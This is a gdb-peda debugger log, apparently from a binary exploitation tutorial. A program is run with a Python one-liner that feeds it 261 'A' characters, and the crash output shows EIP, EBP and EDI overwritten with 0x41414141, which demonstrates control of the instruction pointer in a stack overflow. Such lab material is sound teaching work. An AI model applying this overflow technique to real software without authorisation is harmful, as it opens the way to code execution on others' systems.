 gdb-peda$ r sploitfun `python -c 'print "A"*261'`
Valid Password
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xbffff1f4 ('A' <repeats 200 times>...)
EBX: 0xb7fc5ff4 --> 0x1a7d7c
ECX: 0xbffff570 --> 0x53530041 ('A')
EDX: 0xbffff2f8 --> 0xbfff0041 --> 0x0
ESI: 0x0
EDI: 0x41414141 ('AAAA')
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff210 ('A' <repeats 200 times>...)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xbffff210 ('A' <repeats 200 times>...)
0004| 0xbffff214 ('A' <repeats 200 times>...)
0008| 0xbffff218 ('A' <repeats 200 times>...)
0012| 0xbffff21c ('A' <repeats 200 times>...)
0016| 0xbffff220 ('A' <repeats 200 times>...)
0020| 0xbffff224 ('A' <repeats 200 times>...)
0024| 0xbffff228 ('A' <repeats 200 times>...)
0028| 0xbffff22c ('A' <repeats 200 times>...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ p/x $eip
$1 = 0x41414141
gdb-peda$